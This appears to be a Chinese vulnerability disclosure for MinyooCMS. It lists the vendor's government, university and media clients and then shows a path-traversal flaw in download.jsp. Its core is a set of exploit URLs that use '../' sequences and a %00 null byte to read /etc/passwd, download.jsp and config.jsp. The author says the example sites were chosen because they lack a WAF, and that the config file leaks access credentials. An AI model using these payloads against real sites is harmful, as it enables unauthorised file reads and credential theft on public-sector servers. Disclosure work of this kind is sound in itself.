MinyooCMS
。。。
cms官网
**.**.**.**
政府行业(部分)
石家庄市政府(门户网站群平台(含下属52个部门100多个站点)、政民互动平台)
河北省气象局(门户网站群平台、气象数据展示系统)
河北省教育厅(门户网站群平台)
河北省公安交通管理局(内部办公系统)
石家庄市旅游局(门户网站群平台、流媒体点播系统、短信平台)
石家庄市城乡规划局(内网门户网站群平台、外网门户网站群平台)
石家庄市发展和改革委员会(门户网站群平台)
石家庄市农工委(门户网站群平台)
石家庄市农业信息中心(门户网站群平台)
石家庄市桥西区统计局(内网门户网站群平台)
石家庄市裕华区政府(门户网站群平台)
石家庄市法制办(执法监督信息平台)
石家庄市长安区教育局(门户网站群平台)
深泽县政府(门户网站群平台)
乐亭新区临港工业聚集区管理委员会(门户网站群平台)
……
教育行业(部分)
华北理工大学(门户网站群平台)
河北经贸大学(门户网站群平台)
河北广播电视大学(门户网站群平台、招生录取查询系统、单招系统)
河北能源职业技术学院(门户网站群平台、教师贡献评定系统)
唐山学院(门户网站群平台)
唐山师范学院(门户网站群平台)
唐山工业职业技术学院(门户网站群平台)
唐山职业技术学院(门户网站群平台、招生就业管理系统)
河北经贸大学经济管理学院(门户网站群平台)
华北理工大学冀唐学院(门户网站群平台)
河北司法警官职业学院(门户网站群平台、精品课程网)
河北传媒学院(门户网站群平台)
石家庄学院(门户网站群平台)
石家庄经济学院(门户网站群平台、招生就业管理系统)
邢台学院(门户网站群平台、精品课程网)
廊坊师范学院(门户网站群平台)
张家口学院(门户网站群平台、流媒体管理系统、网页防篡改)
河北体育学院(门户网站群平台)
河北中医学院(门户网站群平台)
石家庄幼儿师范高等专科学校(门户网站群平台、精品课程网、招生录取查询系统)
河北工程技术高等专科学校(门户网站群平台)
北京市教育信息中心(门户网站群平台)
……
其他行业(部分)
马鞍山电视台(门户网站群平台)
德州电视台(门户网站群平台)
巴塞尔公约亚太地区协调中心(门户网站群平台、BBS论坛、会员管理系统)
斯德哥尔摩区域协调中心(多语言-门户网站群平台)
中国科学技术协会(门户网站群平台)
北京融合世纪广告有限公司-融资中国(门户网站群平台)
京昆高速公路京石管理处(门户网站群平台)
……
漏洞文件download.jsp
以下为案例:(重要的政府站都有WAF所以找了一些没WAF的)
**.**.**.**/download.jsp?pathfile=/../../../../../../../../../../../../../../../../../../../../etc/passwd%00.doc
http://**.**.**.**/download.jsp?pathfile=/../../../../../../../../../../../../../../../../../../../../etc/passwd%00.doc
http://**.**.**.**/download.jsp?pathfile=/../../../../../../../../../../../../../../../../../../../../etc/passwd%00.doc
http://**.**.**.**/download.jsp?pathfile=/../../../../../../../../../../../../../../../../../../../../etc/passwd%00.doc
http://**.**.**.**/download.jsp?pathfile=/download.jsp%00.doc
**.**.**.**/download.jsp?pathfile=/download.jsp%00.doc
http://**.**.**.**/download.jsp?pathfile=/download.jsp%00.doc
http://**.**.**.**/download.jsp?pathfile=/download.jsp%00.doc
等等


http://**.**.**.**/download.jsp?pathfile=/config.jsp%00.doc
下载config文件也可以。

http://**.**.**.**:8192/member/

泄漏了权限什么的。